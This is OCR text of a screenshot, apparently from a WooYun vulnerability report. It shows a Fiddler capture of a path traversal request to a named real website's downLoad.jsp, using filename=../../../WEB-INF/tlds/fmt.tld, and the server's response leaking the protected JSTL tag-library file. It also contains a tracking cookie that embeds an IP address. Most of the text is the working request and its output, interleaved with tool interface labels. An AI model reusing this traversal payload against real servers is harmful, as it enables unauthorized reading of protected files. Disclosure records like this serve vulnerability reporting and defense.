 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 07:57:05 GMT
Accept-Ranges: bytes
Content-Length: 19595
Content-Type: application/x-download
Last-Modified: Tue, 19 Apr 2016 02:16:16 GMT
Content-Disposition: attachment;filename=../../../WEB-INF/tlds/fmt.tld
Set-Cookie: USER_TRACKING_COOKIE=120.42.102.203-1464248795891.891000000;
domain=4008000000.com; expires=Mon, 25-Jul-2016 07:57:05 GMT; path=/
Set-Cookie: MEDIA_SOURCE_NAME=direct; domain=4008000000.com; path=/
X-Powered-By: Servlet/2.5 JSP/2.1
<?xml version="1.0" encoding="UTF-8" ?><taglib xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-
jsptaglibrary_2_0.xsd" version="2.0"> <description>JSTL 1.1 i18n-capable formatting
library</description> <display-name>JSTL fmt</display-name> <tlib-version>1.1</tlib-
version> <short-name>fmt</short-name> <uri>http://java.sun.com/jsp/jstl/fmt</uri>
<validator> <description> Provides core validation features for JSTL tags.
</description> <validator-class> org.apache.taglibs.standard.tlv.JstlFmtTLV
</validator-class> </validator> <tag> <description> Sets the request character
encoding </description> <name>requestEncoding</name> <tag-
class>org.apache.taglibs.standard.tag.rt.fmt.RequestEncodingTag</tag-class> <body-
content>empty</body-content> <attribute> <description>Name of character encoding
to be applied whendecoding request parameters. </description>
<name>value</name> <required>false</required> <rtexprvalue>true</rtexprvalue>
</attribute> </tag> <tag> <description> Stores the given locale in the
locale configuration variable </description> <name>setLocale</name> <tag-
class>org.apache.taglibs.standard.tag.rt.fmt.SetLocaleTag</tag-class> <body-
content>empty</body-content> <attribute> <description>A String value is
interpreted as theprintable representation of a locale, whichmust contain a two-letter
(lower-case)language code (as defined by ISO-639),and may contain a two-letter (upper-
case)country code (as defined by ISO-3166).Language and country codes must beseparated by
hyphen (-) or underscore(_). </description> <name>value</name>
<required>true</required> <rtexprvalue>true</rtexprvalue> </attribute>
<attribute> <description>Vendor- or browser-specific variant.See the
java.util.Locale javadocs formore information on variants. </description>
<name>variant</name> <required>false</required>
<rtexprvalue>true</rtexprvalue> </attribute> <attribute> <description>Scope of
the locale configuration variable. </description> <name>scope</name>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
filename ../../../WEB-INF/tlds/fmt.tld
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 07:57:05 GMT
Accept-Ranges: bytes
Content-Length: 19595
Content-Type: application/x-download
Last-Modified: Tue, 19 Apr 2016 02:16:16 GMT
Content-Disposition: attachment;filename=../../../WEB-INF/tlds/fmt.tld
Set-Cookie: USER_TRACKING_COOKIE=120.42.102.203-1464248795891.891000000; domain=
Set-Cookie: MEDIA_SOURCE_NAME=direct; domain=4008000000.com; path=/
X-Powered-By: Servlet/2.5 JSP/2.1
<?xml version="1.0" encoding="UTF-8" ?>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 1 http://www.4008000000.com/downLoad.jsp?filename=../../../WEB-INF/tlds/fmt.tld